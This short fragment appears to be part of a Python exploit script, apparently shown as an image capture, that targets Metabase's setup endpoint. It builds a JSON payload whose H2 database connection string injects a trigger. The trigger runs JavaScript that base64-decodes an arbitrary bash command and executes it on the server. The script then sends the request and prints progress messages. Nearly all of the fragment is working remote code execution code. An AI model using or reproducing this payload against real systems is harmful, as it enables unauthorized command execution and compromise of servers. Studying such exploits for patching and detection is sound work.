 payload = {
    "token": args.token,
    "details": {
        "details": {
            "db": "zip:/app/metabase.jar!/sample-database.db;TRACE_LEVEL_SYSTEM_OUT=0\\;CREATE TRIGGER {random_string} BEFORE SE
LECT ON INFORMATION_SCHEMA.TABLES AS $$//javascript\njava.lang.Runtime.getRuntime().exec('bash -c {{echo,{command}}}|{{base64,-d
}}|{{bash,-i}}')\n$$--=x".format(random_string = ''.join(random.choice(ascii_uppercase) for i in range(12)), command=command),
            "advanced-options": False,
            "ssl": True
        },
        "name": "x",
        "engine": "h2"
    }
}
print('[+] Making request')
request = requests.post(url, json=payload, headers=headers)
print('[+] Payload sent')
~